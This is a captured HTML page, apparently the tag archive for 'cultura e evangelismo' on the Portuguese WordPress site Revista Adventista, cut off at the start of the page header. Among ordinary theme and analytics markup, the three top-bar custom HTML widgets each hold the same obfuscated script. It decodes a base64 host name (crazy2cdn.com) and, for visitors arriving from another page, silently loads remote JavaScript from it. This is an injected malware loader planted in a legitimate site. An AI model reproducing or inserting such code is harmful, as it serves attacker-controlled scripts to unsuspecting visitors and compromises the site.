

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/tag/cultura-e-evangelismo/
body_size: 20313
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de cultura e evangelismo - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/tag/cultura-e-evangelismo/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de cultura e evangelismo - Revista Adventista" />
	<meta property="og:url" content="https://www.revistaadventista.pt/tag/cultura-e-evangelismo/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.revistaadventista.pt/tag/cultura-e-evangelismo/","url":"https://www.revistaadventista.pt/tag/cultura-e-evangelismo/","name":"Arquivo de cultura e evangelismo - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"breadcrumb":{"@id":"https://www.revistaadventista.pt/tag/cultura-e-evangelismo/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/tag/cultura-e-evangelismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"cultura e evangelismo"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Revista Adventista &raquo; cultura e evangelismo" href="https://www.revistaadventista.pt/tag/cultura-e-evangelismo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/tags/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-cultura-e-evangelismo tag-191 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
